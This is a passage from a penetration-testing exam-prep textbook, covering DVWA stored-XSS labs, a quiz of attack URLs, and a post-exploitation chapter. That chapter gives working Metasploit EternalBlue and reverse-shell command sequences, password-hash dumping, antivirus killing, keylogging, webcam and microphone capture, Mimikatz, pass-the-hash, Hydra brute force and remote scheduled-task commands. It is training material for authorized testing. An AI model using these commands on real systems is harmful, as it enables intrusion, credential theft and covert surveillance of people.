To see what happens if we post JavaScript code as the message, enter the following information and then choose Sign Guestbook: Name: Tom Smith
250
PART 2 Attacks and Exploits
Message: Notice that the alert message appears right away. This is because the data was written to the database and is now being read to display the message on the page. Note that this is just a message, but the JavaScript code could be designed to do something malicious.
9. Choose OK to close the alert box. 10. Click the Home link to pretend we are a visitor to the site. 11. Click the XSS stored link to view the guestbook. Note that because the page is reading the data from the database, your alert box will pop up again. Anyone who views this page will have that JavaScript execute every time (thankfully it is not doing any harm). Now let’s embed an iframe, which is used to embed another page into this page. Keep in mind that the embedded page could execute malicious code when someone goes to the guest.
12. Enter the following and then choose Sign Guestbook: Name: Sue Jones Message: Now when you navigate to the XSS stored page, not only do you get the alert box, but also there is a whole other website embedded into the page. Again, this could be executing malicious code if it was a malicious site.
Exercise 7-6: Reset the DVWA In this exercise, you reset the web application back to the default configuration, which is used to erase any changes you have made to it. It is a good idea to do this so that you can go through these lab exercises many times to get familiar with the application attacks.
1. 2. 3. 4. 5. 6. 7.
Ensure that the Metasploitable2 VM and the Kali Linux VM are running. Launch a browser on the Kali Linux VM if one is not already running. Navigate to the DVWA site. Click the Setup link from the menu on the left. Click the XSS stored link on the left. Choose the Create/Reset Database button to reset the configuration. Choose XSS Stored link on the left and notice that the guestbook is back to normal.
CHAPTER 7 Exploiting Application-Based Vulnerabilities
251
Reviewing Key Concepts This chapter highlights a number of concepts related to application vulnerabilities. Following is a quick review of some of the key points to remember from this chapter:
»» Injection attacks involve the pentester inputting HTML, code, a call to a command, or SQL syntax into an application to exploit a system or application.
»» Developers should implement validation, sanitization, and escaping techniques to create a more secure application.
»» Ensure that authentication and authorization features are incorporated into the application. Make sure passwords are complex and you are not using default passwords on devices.
»» Parameter pollution refers to inputting the same parameter twice to try to
bypass validation procedures, while insecure direct object reference occurs when you change the parameter value to a different number to try to look at different data.
»» Persistent XSS is when the HTML script code is written to a database and
processed by another visitor to the site when the visitor views the page with the data. Reflected XSS does not store the HTML script in a database; rather, the server processes it right away, and when displayed back to the user, the script executes.
»» Remember that directory traversal is when the hacker modifies the URL and tries to navigate through the directory structure of the server to access a file or program.
»» Be sure developers incorporate error handling routines in the application code, but do not display overly verbose error handling messages.
»» Digitally sign your code when possible.
252
PART 2 Attacks and Exploits
Prep Test 1. You are authorized to perform an assessment on the company Intranet site that is used by employees within the company. There is a message board in the application. Which of the following would you use to attempt a cross-site scripting attack?
(A) http://site/board.php?m=hello;phpinfo() (B) http://site/board.php?dir=%3Bcat%20/etc/passwd (C) http://site/board.php?m=Lunch%20Time!&m=Lunch%20Time' or 1=1 -(D) http://site/board.php?m=
2. You are performing a penetration test on a PHP website. What HTTP request would you use to perform a command injection attack?
(A) http://site/board.php?m=hello;phpinfo() (B) http://site/board.php?dir=%3Bcat%20/etc/passwd (C) http://site/board.php?m=Lunch%20Time!&m=Lunch%20Time' or 1=1 -(D) http://site/board.php?m=
3. You are assessing an application that is storing data in a database. What HTTP request would you send that would be the quickest way to determine if SQL injection attacks may be successful on the site?
(A) http://site/board.php?m=hello;phpinfo() (B) http://site/board.php?dir=%3Bcat%20/etc/passwd (C) http://site/board.php?m=Lunchtime!' (D) http://site/board.php?m=
4. What type of XSS attack stores the malicious input in a database to be processed by a visitor to the site at a later time?
(A) Persistent XSS (B) DOM XSS (C) Non-persistent XSS (D) Reflected XSS
CHAPTER 7 Exploiting Application-Based Vulnerabilities
253
5. You are monitoring the log files for your web server and see the following type of GET request appear many times in the log:
http://www.website.com/../../../etc/shadow What type of attack is this?
(A) Persistent XSS (B) Directory traversal (C) SQL injection (D) Command injection
6. Which of the following commands would you use to perform a local file inclusion attack? (A) http://site/board.php?include=c:\\data\\program.exe (B) http://site/board.php?include=http://hackersite/program.exe (C) http://site/board.php?m=Lunchtime!' (D) http://site/board.php?m=
7. You are performing a penetration test for Company XYZ and the Intranet server for the HR department is in the scope of the pentest. You were set up as an employee and given logon credentials to the website. While looking at your record, you change the “120” in the following URL to “121”:
http://intranetsite/emprecord.php?eid=120 What type of attack is occurring?
(A) Parameter pollution (B) Persistent XSS (C) Directory traversal (D) Insecure direct object reference
8. You have determined that a company’s website is vulnerable to SQL injection attacks. Which of the following would you recommend to help protect against SQL injection?
(A) Use HTTPS instead of HTTP (B) Disable cookie usage (C) Use parameterized queries (D) Enable error handling
254
PART 2 Attacks and Exploits
9. You are testing a web application against some SQL injection attacks and find that the error messages are giving details about the database environment. What could you do to eliminate this?
(A) Use HTTPS instead of HTTP (B) Implement error handling (C) Review the log files (D) Change the database name
10. What type of XSS attack does not store the malicious input in a database and simply processes the information for output right away?
(A) Persistent XSS (B) DOM XSS (C) Stored XSS (D) Reflected XSS
11. Bob has received an email message from the government stating that he has overpaid his taxes last year. When Bob looked at the HTML code for the email, he noticed the following code:
Collect Tax Refund
What type of attack is occurring?
(A) Persistent XSS (B) Credential Harvesting (C) CSRF (D) Reflected XSS
CHAPTER 7 Exploiting Application-Based Vulnerabilities
255
Answers 1. D. With a cross-site scripting attack, you are submitting script code as input, so watching for the script block and actual JavaScript helps find the answer. See “XSS and CSRF/XSRF.”
2. B. A command injection attack has a reference to an operating system command within the URL parameter list. In this case, the cat command is called to try and display the contents of the passwd file. Review “Injection attacks.”
3. C. A quick way to test to see if the developer is validating input and stopping SQL injection is to simply add an apostrophe to the end of the URL. If the developer is not validating input, this is passed to the database server, but there are mismatched quotes, so it will cause an error and not execute on the database server. Although it did not work, because you received an error you know that it was passed to the database, which means the programmer is not validating input. Check out “Injection attacks.”
4. A. Persistent XSS, or stored XSS, involves storing the inputted data in a database so that it is processed and executed when a user views the page. Peruse “XSS and CSRF/XSRF.”
5. B. Directory traversal, also known as folder traversal, is when you navigate the file system of the web server and access files using the URL. Take a look at “Security misconfiguration.”
6. A. Performing a local file inclusion attack allows you to run program code you planted on the web server by simply referencing it in the URL. Peek at “File inclusion.”
7. D. Insecure direct object reference is when you modify the parameter data in the URL of the request message and are able to access another object or record through the website. Look over “Authorization.”
8. C. In addition to incorporating validation logic, you should always use parameterized queries or stored procedures to execute any database logic. The stored procedure uses parameters and may also contain validation logic. Study “Secure Coding Best Practices.”
256
PART 2 Attacks and Exploits
9. B. It is important that developers implement error handling within their application to trap the errors and show friendly error messages that do not give details on the environment. Peek at “Identifying Unsecure Coding Practices.”
10. D. Reflected XSS is also known as non-persistent XSS because it does not store the input into a database, but is processed on the server right away. Look over “XSS and CSRF/XSRF.”
11. C. Looking at the HTML code, you can see that the code is sending a request for the etransfer functionality of the bank site and passing in parameters to populate who to send the etransfer to and how much money to transfer. This is an example of a cross-site request forgery (CSRF) attack. Look over “XSS and CSRF/XSRF.”
CHAPTER 7 Exploiting Application-Based Vulnerabilities
257
3
Post-Exploitation and Reporting
IN THIS PART . . .
Learn how to perform common post-exploitation tasks, such as obtaining a shell, retrieving password hashes, disabling the antivirus software, taking remote control, and capturing keystrokes. Explore techniques such as lateral movement and maintaining access to be able to access the system at a later time. Understand the use cases for the common pentest tools and get an in-depth look at the tools used for reconnaissance, scanning and enumeration, credential attacks, decompilation, software assurance, and more. Take a high-level tour of some of the common features of programming and scripting languages and review the basics of Bash scripting, Python scripting, Ruby scripting, and PowerShell scripting. Find out when and how to update the customer on the status of the penetration test as well as common remediation steps a customer can take to improve the computer and network security of the company.
EXAM OBJECTIVES
»» Understanding common postexploitation tasks »» Using lateral movement to exploit multiple systems »» Knowing how to maintain access (persistence) »» Avoiding detection
8
Chapter
Understanding PostExploitation Actions
E
xploiting a system and gaining access is only the beginning for a penetration tester. You want to perform a number of actions after bypassing the security of a system, such as gaining access to passwords that you can use on other systems on the network, or planting a backdoor so that if the system is patched, you still have a way into the system at a later time. In this chapter, you learn how to perform common post-exploitation tasks, such as how to obtain a shell, retrieve password hashes, disable the antivirus software, take screenshots, and take remote conrol of the system. You also learn how to use lateral-movement tools to attempt access to other sytems on the network and then how to maintain access (also known as persistence). You then learn how to cover your tracks when you’re done.
Common Post-Exploitation Tasks After exploiting a system, you can do a number of things with that system. As a pentester, it is important to be familiar with the tools that allow you to perform common post-exploitation tasks. In this section, you first learn to compromise a system by exploiting a vulnerability that results in obtaining a meterpreter
CHAPTER 8 Understanding Post-Exploitation Actions
261
session in Metasploit. Meterpreter is a Metasploit payload (a type of attack) that gives you an interactive command prompt that contains a number of built-in modules (or commands) you can execute on the target system that aid in post-exploitation. Let’s dive in by exploiting our Windows system and gaining a meterpreter session. Before we get started, note that when I performed a vulnerability scan of the system with Nessus (www.cs.cmu.edu/~dwendlan/personal/nessus.html), there was a critical vulnerability against the Server Message Block (SMB) protocol known as EternalBlue (see Figure 8-1). If you are following along and want to recreate the exploitation, you will need a Windows 7 system unpatched, or use a vulnerability found on your lab systems with Nessus.
FIGURE 8-1:
Identifying vulnerabilities with Nessus.
After identifying the vulnerability, launch a terminal session on Kali Linux and type the following commands to use Metasploit and search for an exploit for security update MS17-010 (see Figure 8-2):
msfconsole search ms17-010
FIGURE 8-2:
Searching Metasploit for an exploit.
262
PART 3 Post-Exploitation and Reporting
You can see that there is an exploit for ms17-010 that we can use. To use that exploit, type the following commands on your Kali Linux system (see Figure 8-3):
use exploit/windows/smb/ms17_010_eternalblue set payload windows/x64/meterpreter/reverse_tcp set RHOST set LHOST exploit
FIGURE 8-3:
Exploiting a Windows system to get a meterpreter session.
Once the system has been exploited, you will notice a meterpreter prompt where you can type a number of post-exploitation commands. Before I show you some of the commands, I want to point out that you can use the Help command to get a list of commands that are available. You can get help by typing ? at the meterpreter prompt. The commands are broken down by category:
»» Core commands: These are standard commands available with meterpreter that allow you to perform a number of tasks such as background the current session, exit, get help, and migrate (see Figure 8-4).
»» File system commands: These commands allow you work to with folders and files (for example, dir, cat, upload, download, and edit).
»» Networking commands: The network commands give details on your network setup and environment. These commands include ifconfig, ipconfig, netstat, and route.
»» System commands: The system commands work with the target system. For
example, you can view the running processes with ps or kill a process with the kill command.
CHAPTER 8 Understanding Post-Exploitation Actions
263
FIGURE 8-4:
The core commands in a meterpreter session.
»» User-interface commands: The user-interface commands work with the user-interface environment with commands such as keyscan_start, screenshot, and idletime.
»» Webcam commands: The webcam commands manipulate the webcam of
the compromised system by turning it on or off. You can use commands such as webcam_list, record_mic, webcam_snap, or webcam_stream.
»» Elevate commands: The getsystem command elevates your privileges to system-level privileges.
»» Password database commands: You can retrieve a list of password hashes from the system by using the hashdump command.
»» Timestomp commands: You can manipulate file MACE (modified, access, created, entry) attributes with the timestomp command.
In this chapter, you learn about a number of the meterpreter commands that can be used for post-exploitation.
Understanding the context The first important commands to know are the commands you can use to understand your current context: sysinfo, getuid, getpid, and pwd. These commands let you know where you are and who you are when in the meterpreter session (see Figure 8-5). You can use the sysinfo command to display system information, such as the computer you are currently on and its operating system information. You can also use the getuid command to display the user account you are connected as, and the getpid command to display the process you are connected to as your running context. You can also use the pwd command to print out the current directory you are in on the victim’s system.
264
PART 3 Post-Exploitation and Reporting
FIGURE 8-5:
Retrieving information about the current context.
Collecting information As part of post-exploitation, you always want to learn more about the system you hacked into. The first command you can use is run checkvm to check to see if the system is a virtual machine, and if it is, the platform it is using. With the run winenum command, you can run a script to enumerate the entire system and find information such as the Internet Protocol (IP) settings, other systems on the network in the same domain, the arp cache of the system, the user accounts on the system, and much more (see Figure 8-6).
FIGURE 8-6:
Using run winenum to enumerate the target system and network.
The output is written to text files and saved in a folder based on the date and system name in the /root/.msf4/logs/scripts folder. You can view the entire enumeration as a single text file or navigate to the specific folder where each type of information is stored in its own file. Figure 8-7 shows the list of user accounts on the exploited system that were enumerated (retrieved) by running run winenum.
CHAPTER 8 Understanding Post-Exploitation Actions
265
FIGURE 8-7:
Viewing the logs generated by the
run winenum command.
Another example of an enumeration tool you can experiment with is called Scraper. To execute Scraper, use the run scraper command. It will do the same thing and store the results into log files.
Obtaining a shell One of the first things I like to do after exploiting a system is get a command prompt shell of that system so that I can use whatever operating system commands of the compromised system I want to use. To get a command prompt of the exploited system, you use the shell command (see Figure 8-8). After running this command, you will have the command prompt of the target system available. When you are done executing operating system commands, you can use the exit command to go back to the meterpreter prompt.
FIGURE 8-8:
Gaining shell access from a meterpreter session.
266
PART 3 Post-Exploitation and Reporting
Retrieving password hashes If you want to retrieve the password hashes of the user accounts that exist on the victim’s system, you can use the hashdump post-exploitation command (see Figure 8-9). After retrieving the hash values, you can use those in a pass-thehash type of attack, or you can feed them into a password cracker and try to crack the passwords. (See Chapter 9 for more information on pass the hash.)
FIGURE 8-9:
Retrieving the password hashes.
Disabling the antivirus software You may want to disable the antivirus software on the victim’s system so that you can then plant a virus as a backdoor to the system. To disable the antivirus software on the system, you can use the following meterpreter command:
meterpreter> run killav
Migrating to a different process In order to exploit a system and gain access to that system, you typically exploit a vulnerability in a piece of software that is running on the system. What if the software you exploited was the web browser or a word-processing program running on the system? First, you would typically only have user privileges to the system after exploiting that software, and second, if the user closes the software, you would lose your connection. As a pentester, you can jump from the current process you exploited to another process that is a bit more stable, such as explorer.exe or some other operating system process that is running at all times. The first command you would typically run in this scenario is getpid to view the current process. To switch to a different process, you need to see the list of processes running on the victim’s system by using the ps command.
CHAPTER 8 Understanding Post-Exploitation Actions
267
After viewing the list of processes, try to switch to one of those processes by using the migrate command. Looking at Figure 8-10, you can see that my original process ID is 1884, but then I migrated to the winlogon.exe by migrating to process ID 3024.
FIGURE 8-10:
Attaching to another process with the migrate command.
Taking screenshots If you wish to take a screenshot of the victim’s screen to see what program the victim is using, you can use the screenshot command. The screenshot is a JPEG file saved to the /root/ directory with a random filename using the .jpg extension.
Taking remote control If taking a screenshot is not enough, you can actually watch the victim use the computer by using virtual network computing (VNC). To establish a VNC connection to the system, use the run vnc command at the Meterpreter prompt. After a VNC connection is established, a Window appears where you can monitor the user’s activity (see Figure 8-11).
Capturing keystrokes A great way to discover logon activity to applications and websites is to capture all of a user’s keystrokes. To capture keystrokes, you first migrate to the explorer. exe process using the migrate command. You can then use the keyscan commands to capture the user’s keystrokes and display them on your screen.
268
PART 3 Post-Exploitation and Reporting
FIGURE 8-11:
Using VNC to view a victim’s activity.
To accomplish this, first use the ps command to get a list of processes and find the explorer.exe process. Make a note of the process ID number for explorer.exe and then use the migrate command to attach to that process as shown below:
ps migrate 2780 Once you have migrated, you can then use the run keyscan_start command to capture the keystrokes a user types. Once you have let the keystroke sniffer run for a little bit, you can dump the keystrokes to your screen with the keyscan_dump command. You can then stop recording keystrokes at any time with the keyscan_ stop command (see Figure 8-12).
Enabling the webcam One of the cool features of meterpreter as a penetration testing tool is that it includes commands to work with the webcam on the victim’s system. Following are the commands to manipulate the webcam of the victim’s system:
»» webcam_list: You can execute the webcam_list command to get a list of
webcams on the victim’s system. Each webcam would have an index number associated with it starting with 1.
CHAPTER 8 Understanding Post-Exploitation Actions
269
FIGURE 8-12:
Capturing keystrokes from the compromised system.
»» webcam_snap: Once you have a list of webcams, you can then take a photo
from one of the webcams with the webcam_snap -i 1, where 1 is the index number of the webcam. The photo path is shown on the screen and stored in a .jpg file.
»» webcam_stream: If you want to activate the webcam and see a live video
stream, you can use the webcam_stream -i 1 command, where 1 is the index number of the webcam. Meterpreter will launch a browser that contains a live-stream video embedded in a web page.
You can also activate the microphone on the target system and record the conversation of people sitting at the computer. To do so, you’d use the following command to record audio for a duration of 45 seconds:
meterpreter> record_mic -d 45 The audio is recorded to a .wav file that can then be played back to hear the conversation.
Performing Lateral Movement Lateral movement in penetration testing is the concept that once you exploit a system, you can then use that system to discover and compromise other systems on the network. For example, looking at Figure 8-13, a customer may have two systems: System A and System B. Suppose System A has not been patched for a while and has many vulnerabilities, while System B is a newer operating system that is up-to-date with patches so it does not have many vulnerabilities to exploit.
270
PART 3 Post-Exploitation and Reporting
FIGURE 8-13:
Lateral movement from a compromised system.
As a pentester, you can exploit a vulnerability on System A and then use postexploitation tasks to discover other information about the environment, such as passwords from the compromised system. Although System B may not have vulnerabilities, you can use lateral-movement tools to attempt access to that system using the passwords you retrieved from System A (as many times systems are configured with the same password). For example, the following code could be used on Kali Linux machine to exploit a system and then retrieve the password hashes from that system. You can save those hashes for later on when you attempt access to the other systems.
msfconsole use exploit/windows/smb/ms17_010_eternalblue set payload windows/x64/meterpreter/reverse_tcp set RHOST set LHOST exploit hashdump Once you have compromised a system, you will then need to discover other systems on that network. Following are some of the techniques you can use to discover systems on the exploited network:
»» View system information: After exploiting a system, you would spend a bit
of time discovering information about the system and the network it is on by retrieving IP address settings and getting a list of other systems on the network, shares on the system and network, and the arp cache. You can use commands such as run winenum to collect this data quickly.
»» DNS queries: You could query the domain name system (DNS) server using tools such as nslookup or dig to get a list of hostnames and IP addresses.
»» Ping sweeps: After obtaining the IP address information, you could perform a ping sweep of the entire network range to discover what other systems are alive on the network.
»» Port scans: After doing a ping sweep, you could do a port scan on the live systems to see what services are running and ports that are open.
CHAPTER 8 Understanding Post-Exploitation Actions
271
PS remoting/WinRM The Windows Remote Management (WinRM) service is a feature of Windows that allows administrators to manage a Windows system remotely using HTTP over port 5985 or HTTPS over port 5986. You must have administrator credentials in order to connect to this service and perform remote administration. To use WinRM to perform your lateral movement, you first need to know which systems are running WinRM on the target network. You can perform a simple Nmap scan to determine which systems have this port open:
nmap -p 5985,5986 -sS 192.168.2.0/24 Once you discover systems on the target network that are running WinRM, you can then run commands on those systems using the PowerShell invoke-command cmdlet and the administrator credentials you cracked: Invoke-command -computername 192.168.2.10 -ScriptBlock {dir c:\}
You can use any Windows command in the curly brackets to execute that command on the remote system. If you install Mimikatz on the compromised system and downloaded the invoke-mimikatz.ps1 script, you can then use the Mimikatz PowerShell script to retrieve passwords from the memory of the remote system:
Import-module ./invoke-mimikatz.ps1 Invoke-mimikatz -computername 192.168.2.10 If you are able to obtain the passwords of other accounts, you can then try to use those passwords to connect to other systems on the network.
Using PsExec Microsoft has a suite of tools called PSTools that were created by the Sysinternals folks. A number of command-line tools come with the PSTools suite that are used to work with processes. For example, with these tools you can view the process information of running processes on a system, and also run commands on a remote system. One of the tools that comes with PSTools is PSExec, which is a common command-line tool that allows you to run commands (processes) on a remote system. Once you have gained access to one of the systems on the network, you first should verify that you have administrative access, as the PSTools suite requires the person executing the tools has administrative access. If you have exploited a service
272
PART 3 Post-Exploitation and Reporting
on the system, you are typically running in the context of the system account, which has admin-level access. To verify your account, run the following command:
Whoami Once you verified you have administrative access, you can run a command on the remote system by using the psexec command from the PSTools suite: psexec \\newserver -u administrator -p Pa$$w0rd cmd.exe
When you run the command, you supply the computer name of the system you wish to connect to, the credentials to make the connection, and the command to run (such as cmd.exe to get a command prompt). Note that the username and password you are trying are the username and password you obtained from Mimikatz. You are hoping that the administrators are using the same password on each system for the admin account.
Using PsExec with pass the hash Another technique you can use for lateral movement is to use the pass the hash technique with the PSExec vulnerability. After exploiting the first system, you retrieve the list of password hashes from that system and then use that hash instead of a plain-text password to authenticate to the target system for lateral movement. The benefit of this is you do not have to crack the password; you simply authenticate with the hashed version of the password. Let’s walk through an example. First, we are going to exploit the initial target with an exploit we determined may work on that system due to our reconnaissance — the netapi exploit. To exploit a system that is vulnerable to the SMB ms08_067_ netapi exploit, run the following commands on your Kali Linux system:
msfconsole use exploit/windows/smb/ms17_010_eternalblue set payload windows/x64/meterpreter/reverse_tcp show options set RHOST set LHOST exploit If the exploit is successful, you should be at the meterpreter prompt where you can then execute post-exploitation commands. At the meterpreter prompt, use
CHAPTER 8 Understanding Post-Exploitation Actions
273
the sysinfo command to verify the system you are on (the one you exploited), and then grab the password hashes with the hashdump command. meterpreter > sysinfo Computer : WIN7A OS : Windows 7 Architecture : x86 System Language : en_US Domain : WORKGROUP Logged On Users : 2 Meterpreter : x86/windows meterpreter > hashdump Administrator:500:b45a8125648cbddf2c4272c:bddf2c4272cb45a8125648c::: Guest:501:b45a8125648cbddf2c4272c:bddf2c4272cb45a8125648c::: testUser:1024:b45a8125648cbddf2c4272c:bddf2c4272cb45a8125648c:::
Note that in this example, I made up fake hash values for the discussion. You would then copy and paste the username and hash values to a text file. If you have any problems running the hashdump command, you can try to run the hashdump post-exploitation module with the following command (see Figure 8-14):
run post/windows/gather/hashdump
FIGURE 8-14:
Dumping the hashes to use in pass the hash.
The next step is to locate other Windows systems on the network to try to use the password hashes on in a pass the hash scenario. We can use nmap with the
274
PART 3 Post-Exploitation and Reporting
operating system (OS) detection command (-O) for that. To locate other Windows systems, use the following Nmap command:
nmap -sS -p 135,139,445 -O 192.168.1.0/24 In the output of the Nmap command, you are looking at the OS details of each system to determine if it is a Windows system. Note the IP address of those systems and then start a Metasploit session again. You would try the following commands on each of the systems and just replace the RHOST setting with one of the IP addresses that are Windows systems:
msfconsole search psexec use exploit/windows/smb/psexec set payload windows/x64/meterpreter/reverse_tcp Next, you use the show options command to see a list of options that need to be set. Notice that the following options should be set:
»» RHOST should be set to the target Windows system you would like to pass the hash to.
»» LHOST is your Kali Linux. »» SMBUser is the username from the hashdump you would like to try. »» SMBPass is the password for that user. You will use the hash value. To set those options, enter the following code:
set RHOST set LHOST set SMBUser administrator set SMBPass show options (to verify all is set) exploit If you are able to connect, it will tell you on the screen that the authentication was successful. If you were not able to connect, then that username and same password does not exist on the target system, so you should try one of the other entries from the hashdump.
CHAPTER 8 Understanding Post-Exploitation Actions
275
Using RDP The Remote Desktop Protocol (RDP) is used to remotely connect to a Windows system and log on interactively at that system as if you were physically sitting at the machine. Many administrators use remote desktop as a method to remotely administer machines that exist at different office locations or on different parts of the network or Internet. Remote desktop must be enabled on the Windows system before anyone is able to remote into the system from across the network or Internet. When performing your penetration test, you can locate systems on the network that have remote desktop enabled by using Nmap:
nmap -p 3389 -sS 192.168.2.0/24 Once you have identified the systems that have remote desktop installed, you can connect to those systems using the remote desktop client (run the mstsc command) and log on with the administrator account and the password you cracked. Or you could use a password cracker to try a dictionary attack on the password using Hydra: hydra -t 3 -V -f -l administrator -P rockyou.txt rdp://192.168.2.10
Where:
»» -t
1 specifies the number of threads to execute at one time. You can improve performance if you increase this number.
»» -V specifies verbose output. This causes each password attempt to display on the screen.
»» -f specifies to stop after a password is found. »» -l specifies the username to use. »» -P rockyou.txt is the password list file to use. »» rdp://192.168.2.10 is the system to try to crack the password of using RDP.
Using RPC/DCOM Over the years, Windows systems have used a number of technologies to network with one another. Example protocols used to allow communication are Remote Procedure Call (RPC) and Distributed Component Object Model (DCOM). RPC is the underlining protocol used by Windows to allow communication between
276
PART 3 Post-Exploitation and Reporting
processes including processes running on different systems. DCOM is a technology that uses RPCs for communication and allows software to invoke calls to other systems on the network. The key point here is that both RPC and DCOM are technologies designed to make remote calls to a system; any vulnerabilities that exist may allow a hacker or pentester to run code on a remote system.
Using remote services Many administrators will configure network devices such as routers, switches, printers, and servers for remote access protocols such as telnet, SSH, or VNC. As a pentester you can scan for these services once inside the network and then try to connect to those systems with the cracked password you obtained. Following are some services that could be used for lateral movement:
»» Virtual network computing (VNC): VNC is a popular desktop-sharing
program that runs on different platforms and allows an administrator to remotely connect to a system and manage it as if the administrator was physically sitting at the machine. The VNC client connects to the VNC server software using TCP port 5900 by default.
»» X-server forwarding: X-server forwarding is a Linux feature that allows an
administrator to send the screen of an application running on a Linux system to a remote machine such as a Windows or Linux machine.
»» Telnet: Telnet is a service that is available on many devices and servers for remote administration purposes. Telnet sends data in clear text, including authentication traffic, over TCP port 23.
»» Secure Shell (SSH): SSH provides a secure alternative to telnet because it
encrypts all the communication between the SSH client and the SSH service including the authentication traffic. SSH runs over TCP port 22.
»» RSH/Rlogin: You can use remote shell (rsh) and remote login (rlogin) to
remote into a Linux system and execute shell commands from a different computer.
Each of these remote service solutions offer the benefit of allowing an administrator to remotely manage a system, but they also open the system up to hackers. As a pentester, you can try to leverage these services that are running on other systems on the network for your lateral movement.
CHAPTER 8 Understanding Post-Exploitation Actions
277
Following are the steps to discover and connect to a system that has telnet services running. First, from the Kali Linux system we want to exploit the first target system (in this example, the Windows 7 client):
msfconsole search eternal Notice that there is an exploit for vulnerability ms17_010 known as EternalBlue. We will try to exploit that to gain access to the Windows 7 system:
use exploit/windows/smb/ms17_010_eternalblue set payload windows/x64/meterpreter/reverse_tcp show options set RHOST set LHOST exploit If the exploit fails, try running the exploit command again (it sometimes takes a few attempts for it to work). After exploiting the system, you should be sitting at a meterpreter prompt where you can then use a number of post-exploitation commands. First, verify the system you are on by running the sysinfo command:
meterpreter > sysinfo Computer : WIN7A OS : Windows 7 Architecture : x86 System Language : en_US Domain : WORKGROUP Logged On Users : 2 Meterpreter : x86/windows Now that you have verified you are on the victim’s system and can execute commands, you will use the ifconfig command to verify the TCP/IP settings of the victim. This will allow you to understand the IP range of the victim’s network, which is important for lateral movement. Once you know the IP address of the system you have exploited, you can then do an arp scan of the target network to discover other systems that are up and running (see Figure 8-15). Use the following command to discover live systems on the target network (you would use your specific network ID; my lab is currently using the 192.168.67.0 network):
meterpreter > run arp_scanner -r 192.168.67.0/24
278
PART 3 Post-Exploitation and Reporting
FIGURE 8-15:
Locating other systems with arp_scanner.
Note that -r in this command is how you specify the range to scan. Next you would want to do a port scan on these systems, but unfortunately, there are no port scanning meterpreter commands. To do a port scan, we have to jump back to the msfconsole to use the port scan tools; however, the problem is that the systems to port scan are in the meterpreter session. To run a port scan from msfconsole to the systems available in your meterpreter session, you have to add a route from the msfconsole to the meterpreter session with the following commands: meterpreter> background msf exploit(ms17...)> route add 192.168.67.0 255.255.255.0 1 [*] Route added
Note that the 1 at end of the route add command specifies the meterpreter session to add the route to. You can then use the route print command to display the routes that have been added. Now to run a port scan, we are going to use the portscan auxiliary module with Metasploit. In the following commands, I use the module and set the hosts and ports to scan. Although I am really looking for a telnet port, I included port 3389 (RDP) as well to show you that you can scan more than one port at a time. I am also scanning the entire network (takes a long time), but you may want to scan a specific system.
msf msf msf msf [+] [*] [*]
exploit(ms17...)> use auxiliary/scanner/portscan/tcp auxiliary(tcp)> set RHOSTS 192.168.67.0/24 auxiliary(tcp)> set PORTS 23,3389 auxiliary(tcp)> run 192.168.67.134: - 192.168.67.134:23 – TCP OPEN Scanned 1 of 1 hosts (100% complete) Auxiliary module execution complete
Once you get a list of IP addresses that have the port open that you wish to connect to, you can then connect to that port using a telnet client or Netcat (nc.exe).
CHAPTER 8 Understanding Post-Exploitation Actions
279
We can telnet into a system using the telnet command and the IP address of the target you wish to telnet into (see Figure 8-16). After you see the welcome message, you may have to press the Enter key to receive the prompt for the username and again for the password. I find it is a bit buggy, so you may have to try to log in a few times. For this example I had to press Enter to get prompted for the login, then type the username, press Enter, and then type the password (even though you are not prompted), and press Enter again. I received a telnet banner from the telnet server at that point and then pressed Enter again and voila! I am on the Windows server.
FIGURE 8-16:
Lateral movement with telnet.
From here you can manage the Windows system as you normally would from a command prompt. For example, to view a list of user accounts, I used the net user command. You can see in Figure 8-17 that the system has a user account called ADUser1 and ADUser2 (along with the default accounts of Administrator, Guest, and krbtgt).
FIGURE 8-17:
Viewing user accounts on a laterally compromised system.
To exit out of the telnet session, type exit and press the Enter key.
280
PART 3 Post-Exploitation and Reporting
WORKING WITH METERPRETER SESSIONS You can use the background command to jump out of a meterpreter session of the hacked system and back to your Kali Linux system. If you want to ever jump back into a meterpreter session, you can use the sessions command to view the list of sessions (note the ID number of the session). To then switch back to a particular meterpreter session you use the sessions # command, as shown in the following figure.
Other techniques for lateral movement A number of other technologies can be exploited on a target system to give you lateral movement capabilities:
»» Windows Management Instrumentation (WMI): WMI is a technology that allows you to make remote calls to a system and retrieve any information about the hardware and software settings of the system. You can also use WMI to call functions of the system such as to reboot the system. For example, the following command can find out the locally logged-on user of a computer on the network: Get-WmiObject –ComputerName 192.168.2.10 –Class Win32_ComputerSystem | Select-Object UserName
»» Scheduled tasks: Scheduled tasks are a way to automatically execute
programs on a system. As a penetration tester, you could use a combination of PowerShell and WMI technology to remotely add a scheduled task to a target system. For example, the following command will connect to a remote system from our victim using PowerShell to register a scheduled task on that
CHAPTER 8 Understanding Post-Exploitation Actions
281
system called LateralMovement. The task will run calc.exe at 3 a.m., but keep in mind we could run any program: $connection = New-Cimsession -ComputerName DC1 -SessionOption (New-CimSessionOption -Protocol "DCOM") -Credential ((new-object -typename System.Management.Automation.PSCredential -ArgumentList @("administrator", (ConvertTo-SecureString -String "Pa$$w0rd" -asplaintext -force)))) -ErrorAction Stop; register-scheduledTask -action (New-ScheduledTaskAction -execute "calc.exe" -cimSession $connection -WorkingDirectory "c:\windows\system32") -cimSession $connection -taskname "LateralMovement" -Trigger (New-ScheduledTaskTrigger -Daily -At 3am);
»» Server Message Block (SMB): The SMB protocol is the file-sharing protocol in
Windows environments and can be used to connect to remote systems for lateral movement. You can either use an SMB exploit to move laterally or even use SMB to connect to the file systems of a lateral target using a username and password you already cracked.
»» Apple Remote Desktop: Apple Remote Desktop is the remote desktop
technology to remote into a Mac system and can be used as a method to move laterally to a MacOS.
Maintaining Access (Persistence) One of the biggest reasons you are able to exploit systems and gain access to them is because the administrators of the systems have not kept up-to-date with patching the systems. Many of the exploits that work on a system will not work once the system has been patched or had security fixes applied. For that reason, hackers and penetration testers typically create a backdoor on the system as another technique to gain access — or maintain access — to the system. This way, if the administrator patches the system, resulting in the exploit no longer working, you can still gain access to the system via the backdoor. When performing the penetration test, you may not necessarily need to maintain access to the system, but because this is typically what the hacker would do, you should do it as well. It is a great way to prove that persistence is possible in the environment.
282
PART 3 Post-Exploitation and Reporting
